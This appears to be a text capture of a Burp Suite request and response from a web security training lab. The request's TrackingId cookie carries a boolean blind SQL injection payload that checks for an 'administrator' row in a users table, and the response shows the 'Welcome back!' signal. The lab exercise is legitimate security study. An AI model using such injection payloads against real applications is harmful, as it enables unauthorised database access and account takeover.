 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0a45009b03690dd080c84e650018008b.web-security-academy.net
3 Cookie: TrackingId=SCnvaT3NuZo8fhNw' AND (SELECT 'a' FROM users WHERE
username='administrator')='a ; session=P671OJMvutQJvCiRd8xRqe7bkuEvOPpp
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a45009b03690dd080c84e650018008b.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="ecoms-pageheader">
57 <h1>
Corporate gifts
</h1>
58 </section>
59 <section class="search-filters">
60 <label>